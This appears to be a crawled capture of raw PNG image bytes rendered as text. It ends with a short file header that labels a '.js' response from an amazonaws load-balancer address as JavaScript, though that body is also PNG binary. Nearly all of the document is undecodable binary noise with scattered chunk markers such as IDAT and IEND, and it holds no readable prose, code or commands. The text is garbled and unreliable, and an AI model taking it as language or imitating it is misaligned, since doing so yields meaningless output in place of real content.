4�������	�PSX>�l�z�(� ��%rg��4P�U�#�[��<p��X��cn%&�|i�c,�%]��#3b�w��H��pwx��v��Z����C���A�xA��J	�\%H�@]��"/�(�N6 �'ŠQ1�0.|(�����G�E�Z�/w����@y 0ʧ�s���x�	O�R�>\��$�%�"n%Š��X�yK7�~	�Hub5�6|K�'1m�7
8/��!JLb:�͎� ��C�`�P�쁃]����PB�\S�{q�$����q��}'䡬U�4R���L#,��4:�@1�t� �QI�:V��*%�����S���*���oa,E�Il&��դ�"6��3�l��2���&)'�49#�����A��p�e`�2�Ԃ�vsE��E�S��<�7[�8�"�f�����{�<�H@N 61gF0g�oһE�8�	��l'�o q(y>�Z�'�V�@��c��b<��o
��e� ��|"�r��V�DrG�q�]�qΛ���#��8�.W�P��=����.��7�)�gE"�7�>�L^3j�%:�|�{�V������d�āB��Yo9��V4��
dKXZ�r�u�T��oa��wxDOi�M� K?�\n�C�;:��ͣ�XJ��c)����X��;�{��4u�tvB�ȴ�O��3��jEi��볢,3���Q�s]�r��=؋2���.��RJ��&������%��H�(Z��O0�%ܾx��|Y���j�֭��*��:�'�Z���ˣsZ��.�D0a���9�u�|�-^��#���gw���S+vnE�U*�?%��M�I�N�U�y*T 7�9���}�ܿ�p�S�p�X��52\ɞ>��aK2G��z���L'*�'�l�R�|l�Y�q]-�[�H7�ھ����X.��o�i�(�=�#����@��	W�U2��\����Yl�z��^�A*ap;x���>��B#Td7ߝP��S~���`��D3ز	p��i�&;��Z3L����V��QR}D�vK7�0���.�w^�=b���y{�i�J��B�_ �G.�wf��^�t�����f̱���(TЯ �P��1I�L;,J �~$��w�<�j��|+4��� g�j�����M'��<�TT��>?�� �	ܯ�E���5�V���K��!U���dMv�*%�v�,��#�b�h���[�>�n��(�ȇ�|~�p��^E���M���?$���JN|��&C_�C"�O��4'R̟�^$�^����\1���XM���&�ӗ?�kv=vslp�] �hT��1��p�g��n�E���ލ(-X���>=�R�X��[��
Wܾp�[{Mo�d�â٪����IE��B�~�������h�rIZ .�[��=C���
P�O���.�����p�����қs��� /��˿H�rҼOy�2'���p��?$b���t�9����\�_�بN�{��}��I�&w�G�4S��    IDATK����������=ҁ��z��y̗�%��܅E%�Z��B�'�j�ߋ����H��&�נ�k��"����%�fy�P��4q��ѵ`uA����~'��w���
h��G�;��0l���?�/�i�1�������\cޏ<�>�m������l�wP�`������ؗ�2B�_E<��V2FD�s�}�Qñ�P@m��)�Nߍw��A�{�y.���^L�vm}���_`ޤMn���*�wg��6rJqb݃�M嫂���_�<�ZJ:5��08�*��%#��YG+#�+鸯kG�r��}� ;�Y��jz���i�Dd��O����՛��v ~�N�*���p��d�E�+���m�}9�q2�\�^�4Q^~�>ߴQ\��O�"�� *�������%9��"��
mB��W)�="ǯ��_%��̙���R�Κ-}̻�����T����KK�z4���W��'�����X<�ֽ�0�y���S��JO��XZ+�wǟ<?��]:��˟�,t*ƚ�n.�h���N�PɍU���t<�^��_@_�u�l�;����������o��^�/��{X�5�ڊ�3������o�$|��6��{?f�\Y�;۰P���@�T"q^�����b���q�vJ��m�o�{n��Z%�E��%B����cB�J��t��W�Q@���qx��[�wXI������ȑ?Yf}I���l�Fn�p�k:�R,\�SB����R�:nڶF�0�n�#}b���~�8�+��9[���$����G
�s��!q2�q�pg���Ǐ������|>_ܕ���u^F��Q������.�)���.�x�T`y�4��e�4�=^2�e#�=l��ŷ�����	��}��9���XkMS�F�G�n �5�{i	|뇵���4]��u�����,���mG�;���pGP�c�p?�����'�N�g.�>��u���1�h{��	�O�7�V���35?���e�v��u�r!�s0T��Ç-���;.>GbeiT�L���������,��Zc*�����4���̝Mo�H��Xb,sY�A93�zm�� 0����	�O�S���3�\r	&���^د�^����]UݔeQ
�H;N�XM6�l6�M�qOI�.��0��y�뷛U��xE+�0�����|�i׸wH��ְ��L7����!�9�MhW�w��r9��è;���
w�q'��Qޮ�&� �=�6�q/?I��@`k�9e3��t�w.��=W�;��<�}�R~�<��`m��0ߓ�7��[u���H��e� �<�z�{�	AIJ�ܭ!g�{�3~/i|A�Q^>M����Y��oN��#J�A&����Lu�닢v�e�j3��+wH�P��Ӷ6؏m�����"Zwo �w��
�k�%�	�=����	^.p��ܹ��$���������@"���N�{�x�������Ư_��yl��<����ꞯ��^��ߗ��w~4��d9�xLn�����V����2O��Vc�Ɠ1���ۢI'�H����ז�?�՚�P�}i<�P�yΩ;��A��;G��Tw�2"�'�/0��I8���,3�X�_zs>׸�
{�I�K���pN���7\���2r� �K/iW�w"��ڽ���&�^�{�j3�q����ߣ�ھhܑ��S^/��&��fp�W����LL.5�>��U�z��)�,��2}�c[�/�ay�E�;|���)ӹx��;��Rw�� �W�/<�¸wv��U���5�
����L?�!�����H� l�6`޵�G��-X������n�y�Uz+y��u߸�N*3��;���~����ø�\jp�[��A�<$j�5a�x��.��@{zT�@mf;���;x�j�T��d��ط��;m���7 �H�e���pG�c�g��m8}��fP�Q�| q��Cғ���ηU�F��ĝF���@���
�>�V +�A�س.yf�������=Ȳ8�ǹw3���w�[U��(��.X&��j���Ȍ��L=�7�=S����wt�e��6,��^I�2�ۚ�o�E4��s�R��
e=2�q����B��n<	=�hle���D��LODk��3�|7���;fn��m߳-}_��KqI�xЪW�������`B�3�=���ϐ�p���;�قm��*�I�qw�`Yq_�]�܏{�{�vPZ*HӬŃAz��@nbǕBk��?��c?����T����_챻q�������h֐%Bi��Sw`Z�Q0y�Pgq���H��=��oh�u�p��p{����+�ݪ�p��W��`-�iW�,[���� r?��{���Ǻ�}�z�K��Qo7��FGu���X��Sw닇�Sw������g�p�� �=վ��v?������$D�r'��T�����^�8����+�^���(��:�u��nH�7����N����=��ݦ����\�q�$��r��e�\b=%�	����Xm���ukP
�е��ᾓ��dս�QY~��a�)k�}�q?z(��Z[�{�Z�"#ի�;���1]Q0���+��Ӧ!q���^7�%���\��
`;�&{�}B�lh�9\e%��2v��"ׄ*pǞ��H	@*�����+j�KN�N��%I=Eg���/Ruw�6Pꎓ��]�"[�����Pz���,A���c�"�3�{�}LSP�m ��{�&���V�w�C�8������<��= F�x�_#,������sng3�V�M��D��t�+I:~���h��NC��VgMx���$�^���m�ԓ��>L�z���h�,+�J�@��
�p/�a�n�����'b'3�#�ޝ�i'�}TB�R������/u-g����̦�T�aG��IV�n'`��9�p��6�4u���u�JⰬ����R�սg_�H��g�`��l��EGmw��@�GRB�v5��~3�Q����u��I���@ӸAq��{������v��ս��Hg��)I>%�NC�⾩!u縯~���g\Xό4 ��a�� �Qw��.� ��ǩ��T������Ӫ�z��ߜ�s�-�w���<|��~�]V�C�Cu�����4R���;�h+�pq�v'_K�O��p?ܾ�����q��L��%؝�k�}���a7��M�bs/-�n=;u�~&[,��-_���̀��6H���c=hϐ�ˁ�o�mm/�����Ӈ���;���q�5����L7]R��?�'��?kS�c�뿟.�3��M���*��M�č'���(�`&n��2���0�L�N�_�'$�Tf�B��P�_�m} Rw)��� P �+�����^�J ���^3�ݾǃ.g:������]�a����9�EqͭГ���6��^��;��zy�ʼr(M��=�	��G%s�G�\�6^]�܍�������3�d+/փ�>1��z�Se}��Ӣ;&>��۝x#5
�#r���xQ�w4��gp����fN�Ư��v8�v��P̊%��L���#�ԝ�<iJ���B�;uG9@u��bK�K��LԽ�S���BF��Ƽ?�_a� 0�����q�ߡ��L�h0��p��3����nUپ��fi�7��E�D�9�^�q#ugT�{�ỵkiaM�HZŀ;m �l>���� �Ȫuc��Bݻ��{�`��C�Pu��wv���R��h��q��X�ݷ��u״-g^�ZQ��5�>�S�E-����+v��u�~�����l7����.k:�ix[�³��u��Dݽ��?��fn��]�6���;$�׏�5�hOվ�{ {y�p_J#�p'kq��c��83|/&�Z�f�Jq܋=M�f=au[�%�;Jsꎒ���Nh�S�\�/�3/ǃ��F���=��=�����adi���v���Տ3�p�.5�����a�B��t:��A,P_�`�5���{]~�Twr촺OI�vC�z'4�R�;�2��}���.l�HM���e�Wh�A��-�5oe�= <_N��]�i<��Aަch��\.#E;�
�7�q����ž��5&5�����$M����;���P�*���~~պm������-g����3Zi' �1����rh_���=Fzy�;6;ێ����_�]_/�l��Ο�����T&Nqb���%Iz#������s,ql�Ԙĝf���&	C�p�kIu �gԥ(ҵ��z�	�]�ԟ�i��ܛ�6t�%J��ay�����{�[����H;P���?Wcp�Y="rV$qu�PW�-�Tn�KaE�@:�����Zu/��N�]�����1�B=u��j�ŵ��t���GT����8k���쏕n+�ƫ�X����S�s��ʮ����Zu����:?���7,��&��x����n���ݪ�WH��j���2�J�����y������m	�y� G�� _S�b�zA*����;�޶�+ �[�h�CU����̆�^��ԅ�A�U���}v#��J��ȿ�}��㑌����}���ǣ���sx���Wi�KU?��]�~�=�>�7�k�冸/7��><"���^�V��� ��BI�isZ���7BH
�d��2�����)���h�y��?P���,�Θ��i@�;ʒ;德�Τ��*y�~؏+c��"7��6z���&���E5�pG�w�p���=��4�8}�m/wR���(z6GW�Zw��b �
錴�bv_~|C�q6f��?�hiU������b�߫(d�$��J�����ӯ�%����z+��֚�ոτp�� �: �<�G�4�$��Nk�ڝ�?��G�;��iwM�;��lp���s>>�C�	9f)�t0j�/���6��Z�xcvWFwg��p}��s�<N�.K��0�̽r�����ۿc2���S��Ȓ�?[
��n�����׸�<I.��9����$�o�:�Z��zhwR(�Nv���&�Z��I-�xr_|*�n�^�F�ܿ�>_�a5��#f��>����_܇A���W;�w!�'�^��x��K�mN�,��� w��z��;��L�*���e��#dt���e��:�Y�5��cwQ؛_~yC*xi�ai��p5�p�����3${��X
�T=�g�k� ��!m��ˏ�;
QJmk����c	3Qm]7�QҀvޥ ��f�=N��2Ψܑ��Q�7߽#j�sް��£����q��#w!D�Cx�N���v�g�G��\�Q���JxD��$�E��Tjp��
�W�N�8��>�W��'�Zp7�%�sǵo�"��w;���c��o�z�9�"��������͈���p��L9��v��pO�7Š��x��áyPu8$6�l��{+��<�{O�}9���YÇ�^�2٠5)sR"�2K��@t�[��B6�Q����
 �lzޥ}*��܍;�}k�iw~"�ς{��e�����)��,h�)w�{U�Ơͦ�6G��v�܁r_�ߙc=��dh�M��d&l�ۮ�J�����|<ݡ�S����ߕm�d]&�u��;���N�G��zw�������l�-�ep�Q^��X���$[?��5�%�*�eu��s��{F� p�)��4l5-��QB����ܘ\t`��v�N>��F��f���~���������������|�m�����C�ͦY�[�qV����:��fx,�0�t||,l^��N���F��P��N�m�-s0n(�u6(H׶Z,�i����i�sچU0ez{'�V��ͮF?��lo_�r6��0I����j1�z��zd�om�	�� �(q�]ϖw)�-C�����~�҆��5�����a~����~��7N��j=�(�jwҼ��w�A
Y���T���hw�8�.��#"���{��t��,/�9W�KX�|������3�Za�fM��_�:�g��h��Q���}��_:�Ms_�� c��`��v�Q�O�}���.��>�˛'���U�3�#jwT��1�;��2Z��mXc:lqʇ��ʳ�}Ja����қH{�4|`��k���k������ը�U���hI�а��4�P�=���1_0�f�mIi?��Y�p�2��>iXXE'�{`G��g��N5�o�� �KE�a���;	 w�#�&'~1K1'I:�eu��TH��t*��E����V�C��R��,y����	�	��Wዐ�I�R@��yJ�H5M�e��c�2���np&���9���@p�ލ��>^�?�J��q�����K�{"ᮩ�7��i�F�݌�ksgv�3�(�;����G�2I�߁TA:���ڝ
 tZ�q�3��/�o����m�m��DL�}�{���vxݩ����K������"�~���\I�Xc�oH���4h�������474�Fn$��	�$TEB��&��
X:�#�ޗΝe� ���o	�Ϡ�㴻�x?x��xBOp����Gpx�Z�~�p��\�iwpG[�{Io�\��`E����*�c0�i%��5!qctR�|TJ�%�m�U�ug�z�+���
���ᦌ�5�V�޹��]
؃֌>��R���M1�ǧ2��.���rw3�1Ti�p�E��c��>���2Q�gHc�Ri
��x�-�,�>i��pg�$�2��i��K]�J
��OI���r�5+�D�憹{���w���#�K�ܥ�à�^GSB�=�G���p�༡y�	 un�г������{�3n���C����]{���̻��'���).67ڝJS��E4�]"F3��6�$���F�D��;�3�����))S��Y;��`r��;��S��eN��$��?L�q��Wb�s��e��-��X2�!�;x�;x"33`b�ųL̘ZP��$N���~c��+wlʼ��k�a���2�J+�h���S�q}��U%�o�r7��[�wT��ݯ]z�{S�ɟsR��=sep�V^�;ܵz�k�K�Ep(�?��Q��T����N�������ѺK�&�W����t��qql����ˀ+�I��:����,ȸC���8`k���T�������xJ��6+��-���ђ�Z�/ ����9.�8��Z
k�������e���%��T6Ԭ}&<�UW�.�kUaH�l��Y'x���i�e/�1sΫ\����c����z׸s��g�$���|-�N�;���V��:Rޘ�� @Gl���
��x���[J����u��4Q%O���i��ݡ�NZ{Zw) �n�yW=Ȗ��u�⚙�����gґ�s} ǧ:Ll��
���� �$d�0��J����(���哵�`MҦ��J�Z�j8qX�\�	d};����\՛�Ei*Zw'``q����)ߝ��T⾌�WKSd�����[^��܇y��y����>`��5�:����Z�?��l'B��g	w�ݔh?�����}!�1�R��-�۲tg� ���N)��2f��.�׻o�TIw������<sݑ�~h~�P!�D���R����Q*�?h�9�����t�j^�M�^�Q�׷,WU������s��waX�)�
��_���Y��3��0��I��b[ƯϞ�z��Ŗڝ�ȫ��=�U��D�9�ealZ�M���G)�+�� ڽ�d��E�*�q\���,���X���:|6�R��U0U�}#c]u���,��A�;hv�?��k�'N0ƥ�Y�����m O��tS�#�wVP���o�=S_��(1�τ}�E��J�q����f��q
w�8|���ww���XE%ȯ�gï����JC�4̝C��ݑ�ͮ��	 �-g�]�ƶ���x���6��a�LЂ�{��U����I���#O5����-�L�w�c���(��opZY��	w�^_]�`|~��-s�ר�[�^Uaُvm�ZH��5ʭ����L r��?�r7%�e��.��_� r��<��'�j~�V��!��-Y!�"7n(u��@�!@/I���ީ=�������;(�_\~��|-�%yiE�,g��%�q���f��C���5����J5�e�m��`�O�_�c��
�oJwP���`�#'F��HDt�U��i�k�=�v���w�=����+�    IDATg�H+rg6��9^4K�\{�Ï)Ż0��o{~3���rρ}��N����/�x�nz��9~ۧbܥ���M�7"Ƈ@ꙋ�v�xk��3H�%���P�P.c��p�(x�A������pG�����`�W��r�_L��)\4���L\k .~�8Nq17h�w�����z4�i?� D���\-��C̉jfإd�������8��O�Q��zN�=f�/��8d��^p�;��N@{�~d��zΌ�.��͜�~�y��=䞓���G
w��}������v1�{�l�
�l:�W�������.-'�qZ���/�#�|����1�{���o�vR��a�����A.��0}�5�q4��U���77dܶ�1/��-���������|Z�;9���g�k�W�Ne�����Q��O�~*��w}��R�娽z�t1�"be����@R���F�����#��ځ�>��,�3���>�����E(���3ͻL&H\V��7�[�cC�@øH宗��;�o��ܮ]�M.���/[v$�������9;�Ïny�_�
w��D<m�f`tK����E��sbdv�?�6m.q�T��h�>|�=�.s�j��f���vQ����1��,�,��-\s�_���o���%�Ѯ�hz	�v�E�|t�Gͳba%�"f��T z_�K�
�xɽ �u��l��=ٽ8�㒕|Z�q9���^"�c�_|�j��t��<{��-w��,���Om>��K����6��V���%�R5��m�n��ctr�ٰ�T�6ŏ��ò�w��Bi(�7�������ő��=V�go��������?�m>������^�{���'{Q#�����L�a��V�_6�|j�RE;fr�
�6���oC�}�����Z
S��|p��1�i�ŜƔ�+i7���Ǵ��O���Pvt�l���Q~�S��ip�6�,������ ��a�hV �}��0�>��'�������Kx�F3.<��������4�Fv��)��Hp�5��eI'�,�@HcX�x=� w~�#0|��������g��3�u~!�{~-]�p(�YhO�d
G����1|uߧ��I56z1�3y�V���'�Z�7E{������h/t
�8=,ܣ��x_f�sd_HnQ�������Ipo{����-B��������Fjl��gP�������z���aw9��r/�3���/\xox�(��̭&`/0��|�Q<+q��*��I�=��H\��w7���IU�6����'Ň��B�d��q=��)F�h�5
�$�P_��Äo��&���e~1'{d���V5%��@ctۉf���tVv��8��4�)����]��/'��&���@	:�XCi��%�)K#�+7Ѭ
dedb���qh>������_bF��M^g�g�?3Sy��D��,4���У���F-�sBsZ"/V^O. ����q1�����M���mU�k�A"����:�u	��~�z�*�87�Y����Z�J`O! \� �ǘ�X�a�u�-O(Rx�'��?�BM���V�N�kAh�c��Pe��ȶ�Vn�d�|���R�'���D��]s�˚�Q�Z")����E)����	�!ޣ^�c�՛$B�K
r-��
 ]O-eB�"�18����m���Ly��i�v���#�)6�{����?���E��$K8c#b��"/�+wqC��	���KNG, ��J����/���Ȏ"�y�NS�#�r#~�C��";�y�#�D�h�?]@eQG�%�Ь| ��Ea��	]! T���B\��I���&�'�HI��d�9� �ﰝ�)T��Y���!/�)�1 � ��j������|ѥ���-M���+&U��5��JS"�F��cj(���O*�t��(��(����Z�����~N��)�FM��5� %w���I�j�l{��c�"��Xg���-��1��>+8Ǻ[�A t�=#�N��N��[
�}�S�c���0o�FمϬ)Cf�T8WK�0m);�P�Q�4i�N�|e����W�Fˑ�V�>M�-�t�o�JI*f���@sx�������	�i*��&j"�%{�cRO������$�#	Sgu%)P�.4�L�T�O˦)+$Cܕ�nˠm��R塺S
P<Z���������E.6�[Biݓ�(��3Q��;�����T1�53��j��4�V�h�ϋҀ�i�LH8� � =��F�N����4hJT�?=�k��!Zj�sBrT7(�Mg$:(G�.����!�0Ȱ><ak�,��i ��x��Btx@&�_I��=H����k)���}5h1$�fɵ��n�C���B0�a!��4� 2��%\k��L��M�A+҈�X�L��E	��׽°d.�����)���-�zp���?�/HBtp����t�FG7!0o�����U�U�?�*�ݚ>Z.�S��?�#H�[��|;tm�JiO*���a ���� ��3���a�Qm)MG{^MX��cQ�xJ�Ҵ��_��X����VB���D���ĺ�X�<����vX�~�D��H�P������r=M;�Sy���c�s���H��:N��bw{!��5�f����N�c�%�2m:
��)3;cf�����H�|�{K��kbO�Xa�8��׊5&��A�{�b=0���5n� �Ё�ˏ8���9�lI5��B��2q4M�WI#��\��NGY8f5vf�>�f,�$}X�W����e'�@t�B+L��yE&?�VPS�!�y#�E�x6�A���<���W/��jY�:Y0T��� �=�	�b��n�SB&�)Ex|yKݵ�e��a$W�"/qBk �-�o��\��� �/����C�Etꯀ��Xm@�j��J���ވ&�B$�G��"1�&��WF�_3�DQ �����2��tRs�KXG��g2-)
�>����	��p�� ���x\��r賏�I���,s9���:��%��̑H�L���h)�$	������N�Cz��]�=�CI��7K+s��{-�l@��a�AG��1u%ވٷ�&=�=��Q-��?ED��G��=�e�H�BYOқ�aOAa��&j��W��� �^�}����Z_��~����uq�|�4�ͪ�W@D���v�xW��n_�����$�n�����ϫZ��^���15�W	,~��V���b��J����믿�_럨�+�g�ɾ+�3d4 �V�!G�W�*J������.K� �f�-�$w3z����H����@Q�faP� h�:�^�m��MU�^���w֛�jU�����o6�̯�i��j�l�^��Zv�ڬ*�l6�kS���B��;̔w���Α�T;���θ�6�~9��c��V�-�ʸqc����\���6����寵���ൕS
J��x_cp�:��
hԊ����
�����4�ޯ�����ڱY�ҿ*vܺ����f������:fm4s������LŹ�޻RT�KQ���v5-n#Mx�q����H��x,�mt�I�%7G��_�	�Ür
�/���S~�>U�_���M�C���?4��3Kw&���q.5
fY��E0�4:F�c�����(����.*c���5�,��'fe� ��i�`|U�
�[)�과V��ݢ��z���J�Z9�-��pwiY���fP��/��rPс�_���z&*2���sA�+�����.Z��
7�ӆ�>ś_{�@�Bu�Els +���-��fQ�1x����O�feQ �gbMVF��n��	9mC��i�Ԣ�\1t@;�!b��u������N�5+~���͌��t���� �?�v "�Q��F$&i9䚤�}ph�A�C�+�Y/�\St�g��@��vN��d� �<�	���x�q�-�T��:�l�]�;N����(���iv�2�A	���0j����tCzz�����0&O���A{R��Dj�v����w���vI��B�5{X;�!i��`�*���U�B3z���w&=喍VD�m��|f���=Vd�.ȡB���ܥy����)ҕ�oL���z,"|X�dYЧ�JE�������e��t��7�Y�>�BXf� �9�-���I~�ߛn�����̍�Y�4f�����%:��c��MV$B��'8m���U�1�]�C���=�(�]uu�N��e��Y�;��C�&N�-�Oll/Yf�F�B�{!�K#?_��f�NC������:^$�w��Yl�;֪̀�"L�B��ABO#�,���J!�B
 ���D��Gх�ͯM�`���P��ᙅ�`9�L�����aƸ�ue��GmB�[�AgY����J�e��M���	�f��8�Y���M��&���Bb8�����7"r̥��;m;���//Y��n�|qtO�M�mT�L�6E-��Z�Pc�k�s��&���4�`/z��\Qt�g��ܦh��!u>�<�AzT28�N&T5��E`Ch��	��x݁q\DQ��Dѳp���R��K��E��d�����c��u�s��MϸG���g!C#(��t�yKTN7"@Jt�q_���3��f��l�!Y9�5E�)E'�L��R����3ǟ(�?��|Z�V�G����E4�m����e�l%��'����T#�\�a7������4�:$cЋv��P��sh�?���ͼ$M(�ć��~�'x�=]o��l�(9��k�� ��&�`$�/���4���`�{Q_���ބ��⽵�-��Y��%}�����)��z��ES�%��5��"O.��|�Hܹ�?�K��&$���$�����w���#����~i�>2�}ј�c���W���5$�͜�wᾆ���x�`���{po�K�;�7y�����ܯz�tMс�կ��!��`̷h~�7���!���7t�p��/Q�S��</�������@�8�J�/��k_����k�;^��,�S�4�����ќ��@���m��>��b4#'�|�Lq��k_Jܗ�s5o�0/�ع?'0�AP�j�
J��\�N"k�"7�����)��6�B�b�ӰÒ������#	j]W��O�Bh��sq-j���_i������=�g��*������H���\ܕߊ�5)qoǣ���PRJ{���(�z�8e�.z6y��Qvk��5�H��'_�r`�C�dp]�Uu&γ ���*�%��	p�@!V ��~/6�L
��<�S�b9�9�5�β�p�@�/��}���i�6�pjK�\2�u�*s���}*BP��31@��s���N�s΂s��X@�G�_4:���?�y��R<,g��������H��a��NQh�ԁ�Q��t6B��@�Sp���9:䧉���֣&}/Jf�����ӎ(�*���J��?9��%�(=ߪ��4�$�.a"�x�w��M���-���
�1g8�*�AG�璅���d��<ߛ�) Bm�n��u�����6�Rc8,��wܖ����ZF�0��*P#��#W5�������Jz&����m�p�=�N��n���\{~Z7���i�v�%������`!�՗��^+p�-x����.2؋ss�x�w��t�ٺ����C]ږl���&B�%�:~!���=�Yah;�@}����w��{/��\3?>�+���^���'����vv�8M����ͷ�<)ɖ��G�D�fƘ��\b��t������S��g��"Itrd	l6z2Z�v�ș	���iji�j%%+g�ʱ*����j�Lgr$����;@�#clk����QÝ'����je�[�²���i�@|+>��"� 51�b/:ȋ�I�"�z�^���ﰣ��wb�wq/B�o���\Ea���o���]�y;C��#iͽ��11�s=�(^M��c���Ѧ���e�܂ۃ����jy5C���T�)Ŗq_U�{4=�|p5~Ѳ:]�1��/u^0� j/�"%���h��;�V��/W�G�T%��#56��D;�s�:�)��-�(c�^ɑLl�J��@��2���Ky�F�o.L���Q;M��~�*�����<�6AӨ��MSgvW�GML�(�{�xQ���z��-��c�:K_������a�9x*x�[܎rnn��%��'��s���V~��K��ލ")�f����g�
�ʋ/��7ڽT�]U}���0�V�^�'h���t�pA��ݖK<#����Q��D���>PE�����&������CōgG(�}D%҂�X�*9���>Xv/��.�9��ҺnQ(����tD�t�	�V��%�{��-�dw2�Ɲ���8�W�EA�\������wf���YS6�0�_3s�E ]�tJ���BϜ9y��U�����{�?wE)u���a���}�{4)��s{&_v��N��-�'��&����GB��������>�t�D#9�~�\p_�IO l�z��v/)��]������I��ͭC�8F��G���v+)1u@�J�F�r"�g�|���,i��Mt7B�N���?����M�r�ےG|=P���9p��wb^�!�ϩJi� ���y���o���jEͥ��������[՘�,� ���X�,�؜��W��x��ݸu<�H"��EsFL�iq��W}�����E�E�a�EV���缒HI�~<�hƲEQ�'��5����H>�l�bɆpQt����\f��9�[��3�d�x7k����uy^ ���U��!�=�ho*��l�*-S,qM�8��
����i���_�W�i���nL1jL�`5�3����3�=ɱ��p�]����uU����o�:Y����� ����-Tx���-�1������e���� h�;z�eE���&j{T��;wݭ��x�a8e]g�|�ﱇ!Gԃ�{z����11�*��0y�q͋�Ჟ���[�;�����,� ȿ��=�̢}������d��z?��q�<��ģ-wy�Kg���L�ۿ��h>:S�Ӳ�ϙd�mH:�Zq��i� E�Rt� 5p���p�����3"G9�ܹs����*��\�(:�[��{�xvWa�{�	wBxw��1�ۓ����>�yb���b~��aE�AQ�{T4o���ސ����;��o�-1f]g-��@t��������"=���G���~ׅ�3/���j
pzzv����'{|��_�ɷ�a�{W��&�.�fw�|4ݥw���g�:�������!�[�x�eN�k�[���g\q�����]h7F�B�>,���"L2���.]m;�^�8|r�h����ٝ���p|y����}�OO�����O��];ۤU{�F�}��`^�}��;�
��Vą���h�r|
qf�Wf>:O�!3}��t��~�z_�u��� �{k��CbAAΘczb=v��?��S�������E<���v_�i�!��9�7�2�I� �t�1x*�G��l> u���Ӭq������@xwpw�������E�L/3��j(�Ł^��h�#!�=�����ƛ���w����s�������h�2����~��}�D���:�Bd�4�%36�
+����6�o�b��$/Z�$=�����OH�Å���}��f��# ��?m�q $�w�cU�� ���V;��pB7y�>�a^j���5�E�d�391�kx�u��ݭ�S��i�q)½3��՟>D`��%N��s�}���Fw���E��)���n����ЗW[��
:��1���!�ƾԭ�$�>�d�Ջ��E���r<~��� ' ��Bb»w������������Q�Ii�����)І��Q������I��L���j�X�Ǉf�������gD�gRp���
����iT�o{��?�WR��sS�}���G{G�ԙIP'[�G�͏��c�U,*���xX����\�>o9� X��KU��8ž߽
�����}$q����8�z)SH���´ՋWF� ��9A��; ĩxc��n��Iľ;��-������3͜=�4։��4솸8�*�E���YT����D�T
x!�H}�I�݊,  	&IDAT�<	%�m��}��C�2��Ŀ��(���-�{���"c��Y��	���t9*JZ����K8��L�ﻇ��m�E��]�Ɖ�d O�#Ɯ��3/꫸&#o�{? �5@b�=~�ٿI���M\Y�p0R	��+�9�Q��:�D �<��I*i��@��IJJ^��5r�â�_t1��y��NG���� =�j��v�Dۧ-�.��{�;��VL/�^���V8ET�;|MF�{�!y� ��� �Ӭߥ���m���[�$!��t��̋哪�4��ag,��m���`�R�������h>����Kp7�5�z���ЕQ����l��A\;`:��4�j� ���=�������c<��%W�Q1��X ��0#��N%��ð
{g��M�������Q�~쉢}��h̞mY�!3��ia�������,d��V���F��_z1�}ͮL��9"�[삉�
��w��&z,�8��ipR9J����=N��xx��vѣ~?�jK5LЮ�p��Ilܘ ^%xޟ�}��=KلB�C�3�sLp��'JV2OiE�ޥk����cb�JP�55A�3�"�Y���|>r���R�'���"��\v <�c�-O�o/�q����FK���C*LB�H}Va�.��ӵ&{"�0q[���݌q#�*�C���v�|�s�QP��F�d�e�+pg����������+^D���M��w��2)���;��<S�RcE�j�����)���\��I��������'�
�ef�J0���>o�����Q�ͧ��nL{�c|���t�mND�G�5HZ*V�pIayX�]#�^��	Dfӧ��WP�6���јL�,/�8�c��}�lQN~�Vv�WΙ�>�L�t��^�YC7�DD�CA::C@��#�N�l��԰�&~��W���q�2W�1�+���:��j�X��������Bn�|���<ČxN�
�86r(m���:=ZQ2p�ثtEXU�3\�J���w �]ɘ�3b\��D����"X�%aNJ�RK�`��XM,�j����{�ֺ���~��klᜨ<e%Ҵ�T��<�3��!�M���Dh�A�T���HSZ���U����T�|ٺq҈��+��U�늘5�i�H�+ıF����d�k"<�ɥr����X�#�n$#+��/�)�ON^���7D�����/��a�NxwُH��};&�k���H1�N(�W����znҚ�Ԫ���%�j�q�k�u�ڼ��ݼF�܀��0Ol��*�-f�+(�O"GƵ_�V�4b
��3)�s��K�$d0tHy�Q�Cp�vAS[r�U�����)���,y�>跐�_�8Ξ.��k��lي��"�D�fT�@>t�֥ZF�U�x".��&���8/9��gj׮�M������C�J�x�jV��sg?W��W��:x,��ͮ,���'�9M�"������-��M+4,-O�>�>}r�{%�U�juZL���LU�)hu��"����
��3��+�*�Q�3���ܬ9!V��lz�+�0�_��;�v�M�$p�@��Aqi��F��B�_%��U��$����B�bu���~{���<c��6��J��񍉽?��}.��i"�+���C�X��X�o!h�8����薓�E�5B���`��a�	9J6G�v�3(Ưa$����Ay�v�b�o�ub=��f�ʒ[�`,�#ϰB�:���Z�<SZ69��u�M��N�'��E|[��N�G6����kbVXLo�z���j�&�j�G��/~�EgA"�9jD��V�|��(p�b�!#�{u��D��(��V�WOP7��eA�\r"7y��f	.�F�]�O�P%3�i��~҄�]A�[�>�)�IΈ]��Y3��ҵmJ�*!t
���;�R��:W�"c=��>$�_�N?I��Io9��f�j�;��.c��B[�t�̹=,p��)�Ӵ�.��f��.	Pe�)p�[�f�����8�w�}��5	����.�X�w�qYz�m4����F}Ob��U6�祇�\^V��O\�	������*55������2�׬Ȋ宄U��q��L�¥<���v�������^���Q�d*K�e��.χ�A��Z�1c��\3A�6S�4RU~}|6Ҍz�^���Ff�9L-��\ ���}h���c.9 � ]����uۡ��V��ĕ��D&��Bu��oc7�&6���j����ί�	��R��Qͼ
Z��Y�猸�F�0��8�L���h@�*W8Bymw��䠒�����ڙ���'=1��)J��Z�\K���f_l��$�[&�
���l�a�a���G�:�:&    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/a35870_612x32.js
body_size: 2980
content:
�PNG

   IHDR  d       ����   �PLTEGpL����ܮ�ۭ���������ۭ����ߴ�������ќ�ќ�צ�ߴ�ۭ����ܯ�ҝ�բ�ק�ݰ�ب�������޲����������������������Ҟ������������ϙ�͖�ќ������������o52C   )tRNS �U�U�3��$��A̘A��w!�g��޸ݻ�f�w��w�w���?  
xIDATx�횋�����[@�����F��_��FR�����^s�Y��ɟ�*k4�mo{���~���ڦ���9�����K}�F���%�P��a���/�����~d_�ⴕ�����I"�H���_-C���/�=��ྜྷ2��Yp[�[�!dH�����m��\�}Ҕn�Yǋ�[���&H���m���6:�|�b�Vd�iɈ�)l���=B9�l�ㆇ�������
